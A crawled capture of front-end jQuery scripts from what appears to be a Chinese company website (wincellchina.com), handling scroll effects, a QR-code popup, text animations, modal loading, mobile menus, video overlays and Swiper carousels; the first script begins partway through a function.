					scrollTop: $(anchorCur).offset().top - atH
				}, 0);
			}
		},
		scollHeader: function() {
		    function c(){
				var s = $(window).scrollTop();
				s > atH ? $(".top").addClass("ptop"): $(".top").removeClass("ptop");
			}
			$(window).scroll(c),
			c();
		},
		setErmbox: function(obj, title) {
			obj.click(function() {
				var str = '<div class="ermsblack"><div class="ermSBox"><div class="img"><img src="' + obj.attr("data-img") +'"/></div><div class="t">' + title + '</div></div></div>';
				$("body").append(str);
				$(".ermsblack").fadeIn();
				$(".ermSBox").animate({
					marginTop: "-132"
				}, 400);
				$(".ermSBox .close").click(function() {
					$(".ermsblack").remove();
				});
				$(".ermsblack").click(function() {
					$(".ermsblack").remove();
				});
				return false;
			})
		},
		splitWords:function (el) {
			var _test = el.html().split('<br>');
			el.html('');
			for (var i = 0; i < _test.length; i++) {
				el.append('<span></span><br/>');
				_test[i] = _test[i].split('');
				var _span = el.find('span');
				for (var j = 0; j < _test[i].length; j++) {
					_span.eq(i).append('<i></i>');
					var _i = _span.eq(i).find('i');
					if (_test[i][j] === ' ') {
						_test[i][j] = '&nbsp;'
					}
					_i.eq(j).html(_test[i][j])
				}
			}
		},
		setWordsDelay: function(el, time, delay, reverse) {
			var _span = el.find('span');
			_span.each(function(i) {
				var _i = $(this).find('i');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setSplit: function(el) {
			var n = el;
			for (var e = 0, t = n.length; e < t; e++) {
				var a = n[e],
					r = a.textContent.trim();
				a.innerHTML = "";
				i(a, r)
			}

			function i(n, e) {
				for (var t in e) {
					var a = document.createElement("span");
					a.innerHTML = e[t] === " " ? "&nbsp;" : e[t];
					n.appendChild(a);
				}
			}
		},
		setTimeDelay: function(el, time, delay, reverse) {
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find('span');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setTransitionDelay:function(el, time, delay, reverse,kitem){
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find(kitem);
				_i.each(function(j) {
					if (reverse) { j = _i.length - j - 1; } 
					$(this).css({
						'transition-delay': delay + time*j + 's',
						'-webkit-transition-delay': delay + time*j + 's'
					})
				}) 
			})
		},
		showbox: function(htmlAddress) {
			$.ajax({
				url: htmlAddress,
				dataType: "html",
				success: function (data) {
					if (data == "" || data == null) {
						return;
					}
					else {
						if(jQuery(".md-modal").length>=1){
							jQuery('html').removeClass('md-show');
							jQuery('.md-modal').remove();
						};
						$("body").append('<div class="md-modal"><div class="align-vertical"><div class="vertical-inner"></div></div></div>');
						$('.md-modal .vertical-inner').append(data);
						setTimeout(function(){$("html").addClass("md-show");},50);
						
						jQuery('.form-box-close').bind('click',function(e){
							jQuery('html').removeClass('md-show');
							setTimeout(function(){jQuery('.md-modal').remove();},400);
						});
						jQuery('.md-modal .vertical-inner').bind('click', function (e) { 
							if ($(e.target).hasClass('vertical-inner')) { 
								jQuery('html').removeClass('md-show');
								setTimeout(function(){jQuery('.md-modal').remove();},400);
							} 
						});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					jQuery('html').removeClass('md-show');
					setTimeout(function(){jQuery('.md-modal').remove();},400);
				}
			});
		}
	},
	menu = {
		init: function() {
			$menuBtn.click(function() {
				if (navItem == 0) {
					$(this).addClass("active");
					$("html").addClass("menuOpen");
					$(".menubarM-box").removeClass("menubarM-hide");
					navItem = 1;
				} else {
					$(this).removeClass("active");
					$("html").removeClass("menuOpen");
					$(".menubarM-box").addClass("menubarM-hide");
					navItem = 0;
				};
			});
			$(document).on("click", ".menubarM-list a", function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH + 1
					}, 600);
					menu.close();
				}
			});
			$(".pusher-black").click(function() {
				if (navItem == 1) {
					menu.close();
				};
			});
			$('.link-select-box').click(function() {
				if ($(this).hasClass('act')) {
					$(this).removeClass('act');
					$(this).find('.mc').stop().slideUp(300);
				} else {
					$(this).addClass('act');
					$(this).find('.mc').stop().slideDown(300);
				}
			}).mouseleave(function() {
				$(this).removeClass('act');
				$(this).find('.mc').stop().slideUp(300);
			});
		},
		close: function() {
			$menuBtn.removeClass("active");
			$("html").removeClass("menuOpen");
			navItem = 0;
		}
	},
	pageNav = {
		init: function() {
			$(".page-nav-c a").click(function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH
					}, 800, 'easeInOutExpo');
				}
			});
			var $sec_nav = $('.page-nav');
			if ($sec_nav.length) {
				var $sec_n = $sec_nav.find('.page-nav-c'),
					$current_item = $sec_nav.find('.active').parent();
				if (isMobile && $current_item.length >= 1) {
					$sec_n.stop().animate({
						scrollLeft: $current_item.position().left
					});
				}
				$(window).resize(function() {
					if (isMobile && $current_item.length >= 1) {
						$sec_n.stop().animate({
							scrollLeft: $current_item.offset().left + $sec_n.scrollLeft()
						});
					}
				});
			};
			$(window).scroll(function () {
				var windowTop  = $(window).scrollTop();
				if(windowTop>scrollNav){
					var num=jQuery(".top").length;
					num >= 1 ? $sec_nav.addClass("fixed"): $sec_nav.addClass("fixedM");	
				}else{
					$sec_nav.removeClass("fixed fixedM");
				};
			});
		}
	},
	setscolsider={
		init:function() {
			function b(){
				var s = $(window).scrollTop();
				var b = $(".foot").offset().top-win_height;
				s >= b ? $(".page-sider-box").addClass("fsShow"): $(".page-sider-box").removeClass("fsShow");
			}
			$(window).scroll(b),
			b();
		}
	};
$(window).resize(function() {
	pageInit.init();
});
pageInit.init();
$(document).ready(function() {
	pageInit.scollHeader();
	menu.init();
	pageNav.init();
	pageInit.setErmbox($('.ermItem'), "扫描此二维码关注我们");
	$(".video-sbtn").click(function(){
		var videoName=$(this).data('url');
		$(".videon").attr("src",videoName);
		$(".pvideo-bg").addClass("overlay");
	});
	$(".pv-close").click(function(){
		$(".pvideo-bg").removeClass("overlay");
		$(".videon").attr("src","");
	});
	$('.item-span').each(function(i) {
		pageInit.setSplit($(this));
		pageInit.setTimeDelay($(this), 80, 250, false);
	})
	$('.item-span2').each(function(i) {
		pageInit.splitWords($(this));
		pageInit.setWordsDelay($(this), 40, 100, false);
	});
	pageInit.setTransitionDelay($(".menubarM-list"), .1, .8, false,'li');
});
jQuery(".vwrap .close,.vwrap .videobtg").click(function() {
	jQuery(".vwrap").hide();
	$('#videobox').html("");
});
$(window).on('load', function() {
	$('.page-nav-c ul').onePageNav();
	$('.page-sdier ul').onePageNav();
	setscolsider.init();
	var hash = location.href.split("#")[1];
	if (hash) {
		pageInit.setScroll("#" + hash);
	}
});




$(document).ready(function() {
	
	$(".video-ibox .img-wrap").click(function(){
		var videoDom = document.querySelector(".information-video").play();
		$(this).fadeOut();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://wincellchina.com/js/index.js
body_size: 1639
content:
if($('.main-header li.dropdown ul').length){
    $('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');

}

if($('.mobile-menu').length){

    $('.mobile-menu .menu-box').mCustomScrollbar();

    var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
    $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
    $('.sticky-header .main-menu').append(mobileMenuContent);

 
    $('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
        $(this).toggleClass('open');
        $(this).prev('ul').slideToggle(500);
    });

    $('.mobile-nav-toggler').on('click', function() {
        $('body').addClass('mobile-menu-visible');
    });


    $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
        $('body').removeClass('mobile-menu-visible');
    });
}


var logolist = new Swiper('.logolist.swiper-container', {
		nextButton: '.logolist .swiper-button-next',
		prevButton: '.logolist .swiper-button-prev',
		slidesPerView: 7,
		spaceBetween: 24,
		slidesPerColumn: 2,
		// autoplay: 6500,
		roundLengths: true,
		breakpoints: {
			1280: {
				spaceBetween: 12,
			},
			1200: {
				slidesPerView: 2,
			}
		}
	})
	
	
	
	var tyrkbanner = new Swiper('.tyrkbanner.swiper-container', {
		nextButton: '.tyrkbanner .swiper-button-next',
		prevButton: '.tyrkbanner .swiper-button-prev',
		slidesPerView: 5,
		spaceBetween: 20,
		autoplay: 4500,
		roundLengths: true,
		breakpoints: {
			1200: {
				slidesPerView: 1,
			}
		}
	})

